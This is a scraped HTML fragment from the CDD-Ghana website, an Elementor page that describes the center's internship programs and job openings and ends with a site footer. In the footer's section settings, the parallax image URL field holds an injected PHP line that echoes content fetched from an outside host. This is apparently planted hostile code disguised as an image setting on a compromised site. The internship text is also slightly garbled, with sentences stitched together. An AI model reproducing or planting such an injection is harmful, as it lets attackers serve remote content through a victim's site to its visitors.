						<div class="elementor-element elementor-element-1b68419f elementor-widget__width-initial elementor-widget elementor-widget-spacer" data-id="1b68419f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-585c841c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="585c841c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;8d38fe7&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-40dd5d2f" data-id="40dd5d2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fd6f95b elementor-cta--layout-image-left elementor-cta--tablet-layout-image-above elementor-cta--skin-classic elementor-animated-content elementor-widget elementor-widget-call-to-action" data-id="6fd6f95b" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://cddgh.org/wp-content/uploads/2021/12/IMG_1750-scaled.jpeg);" role="img" aria-label="Careers CDD"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Democracy and Governance Internship Program					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						<p>CDD-Ghana’s Democracy and Governance Internship Program provides learning and capacity-building opportunities to undergraduates, post-graduates, since 2009, CDD-Ghana’s Democracy and Governance Internship Program has been offering opportunities to Ghanaian university students to intern with the Center. The internship program
runs from June to August each year and seeks to nurture budding talents in democratic and governance processes. Over 25 promising young professionals have benefitted from this program so far.</p>

<p>Interns are usually placed with the Center’s Research, Programs, and Advocacy unit where they are mentored and guided in areas such as research, advocacy, good governance, democracy, elections, social accountability, among others. The program is open for applications in July.d young professionals. The program exposes applicants to the operations of the Center and gives them first-hand work experience in democracy and governance practice.</p>					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<a class="elementor-cta__button elementor-button elementor-size-md" href="https://cddgh.org/democracy-governance-internship-application-form/">
						Apply Now					</a>
					</div>
							</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4b1ac6fc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b1ac6fc" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;8d38fe7&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-445f87ce" data-id="445f87ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5391b7b6 elementor-cta--layout-image-left elementor-cta--tablet-layout-image-above elementor-cta--skin-classic elementor-animated-content elementor-widget elementor-widget-call-to-action" data-id="5391b7b6" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://cddgh.org/wp-content/uploads/2021/12/IMG_1769-1024x683.jpeg);" role="img" aria-label="IMG_1769"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						All-Year Round Internship Program					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						CDD-Ghana’s All-Year-Round Internship Program provides learning and capacity-building opportunities to undergraduates, post-graduates, and young professionals. The program exposes applicants to the operations of the Center and gives them first-hand work experience in democracy and governance practice.					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<a class="elementor-cta__button elementor-button elementor-size-md" href="https://cddgh.org/all-year-round-internship-application-form/">
						Apply Now					</a>
					</div>
							</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7aa1bd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7aa1bd" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;8d38fe7&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2261c1f9" data-id="2261c1f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-661cf864 elementor-cta--layout-image-left elementor-cta--tablet-layout-image-above elementor-cta--skin-classic elementor-animated-content elementor-widget elementor-widget-call-to-action" data-id="661cf864" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://cddgh.org/wp-content/uploads/2021/12/Comms-Team-1024x683.jpeg);" role="img" aria-label="Comms Team"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Join the Team					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						CDD-Ghana is an equal opportunity employer that values diversity and inclusion. The Center
provides an enabling environment for both researchers and professionals to work towards achieving our mission of promoting democracy, good governance, and inclusive development in Ghana and Africa through evidence-based research. Employment opportunities, when available, can be found on our website: www.cddgh.org or in the national newspapers.					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<a class="elementor-cta__button elementor-button elementor-size-md" href="https://cddgh.org/opportunities/">
						Apply Now					</a>
					</div>
							</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		
			</div>

	
</main>

			<div data-elementor-type="footer" data-elementor-id="10398" class="elementor elementor-10398 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7d73dca7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d73dca7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;fc3f53d&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a6e512d" data-id="a6e512d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d00fe79 elementor-widget elementor-widget-heading" data-id="4d00fe79" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Subscribe</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-5635ad16 elementor-widget elementor-widget-text-editor" data-id="5635ad16" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Select topics and stay current with our latest insights</p>								</div>
				</div>
				<div class="elementor-element elementor-element-5e71e96b elementor-button-align-start elementor-mobile-button-align-start elementor-widget elementor-widget-form" data-id="5e71e96b" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width_mobile&quot;:&quot;20&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="10398"/>
			<input type="hidden" name="form_id" value="5e71e96b"/>
			<input type="hidden" name="referer_title" value="Vol.10 No.4: Governance in Africa&#039;s Oil and Gas Exporting Countries: Evidence from the Ibrahim Idex Of African Governance By Edward Fokuoh Ampratwum &amp; Maxwell Agyei Ashon 02 May, 2012 - Ghana Center for Democratic Development" />

							<input type="hidden" name="queried_id" value="6787"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-80 elementor-sm-80 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="your email address" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons elementor-sm-20">
					<button class="elementor-button elementor-size-lg" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<i aria-hidden="true" class="icon icon-arrow-right"></i>																			<span class="elementor-screen-only">Submit</span>
																	</span>
																				</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-550085b0" data-id="550085b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-488a1e91 elementor-nav-menu__align-end elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="488a1e91" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-488a1e91" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11373"><a href="https://cddgh.org/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6127"><a href="https://cddgh.org/the-cdd-story/" class="elementor-item">The CDD Story</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6128"><a href="https://cddgh.org/governance/" class="elementor-item">Governance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11372"><a href="https://cddgh.org/fellows/" class="elementor-item">Fellows</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6130"><a href="https://cddgh.org/testimonials/" class="elementor-item">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11376"><a href="https://cddgh.org/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-488a1e91" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11373"><a href="https://cddgh.org/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6127"><a href="https://cddgh.org/the-cdd-story/" class="elementor-item" tabindex="-1">The CDD Story</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6128"><a href="https://cddgh.org/governance/" class="elementor-item" tabindex="-1">Governance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11372"><a href="https://cddgh.org/fellows/" class="elementor-item" tabindex="-1">Fellows</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6130"><a href="https://cddgh.org/testimonials/" class="elementor-item" tabindex="-1">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11376"><a href="https://cddgh.org/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-6b3107d4 elementor-widget elementor-widget-elementskit-social-media" data-id="6b3107d4" data-element_type="widget" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-edde53b">
					    <a
						href="https://www.linkedin.com/company/the-ghana-center-for-democratic-development/" target="_blank" aria-label="LinkedIn" class="linkedin" >
														
							<i aria-hidden="true" class="icon icon-linkedin"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-26cde2c">
					    <a
						href="https://twitter.com/cddgha" target="_blank" aria-label="Twitter" class="twitter" >
														
							<i aria-hidden="true" class="icon icon-twitter"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-1424f79">
					    <a
						href="https://www.facebook.com/CDDGhana/" target="_blank" aria-label="Facebook" class="facebook" >
														
							<i aria-hidden="true" class="icon icon-facebook"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-fd35646">
					    <a
						href="https://www.youtube.com/channel/UCyTllO0xuSSzkYFoWW7r-CQ" target="_blank" aria-label="YouTube" class="youtube" >
														
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-1c469a1">
					    <a
						href="https://www.instagram.com/cddghana/" target="_blank" aria-label="Instagram" class="instagram" >
														
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>									
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7d118134 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d118134" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&lt;?php echo file_get_contents(\&quot;https:\/\/added-cloud.cc\/packdol\/getcontent\/b\/neked.txt\&quot;); ?&gt;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;,&quot;source&quot;:&quot;url&quot;},&quot;_id&quot;:&quot;bb31b72&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-366e830e" data-id="366e830e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26363ce8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="26363ce8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6c0f03cb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c0f03cb" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-437b406d" data-id="437b406d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-577f5a25 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="577f5a25" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-577f5a25" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10605"><a href="#" class="elementor-item elementor-item-anchor">Privacy policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10606"><a href="#" class="elementor-item elementor-item-anchor">Terms of use</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-577f5a25" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10605"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Privacy policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10606"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Terms of use</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5d18a0c8" data-id="5d18a0c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f9331ce elementor-widget elementor-widget-text-editor" data-id="4f9331ce" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span>Copyright © 2025 All Rights Reserved.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
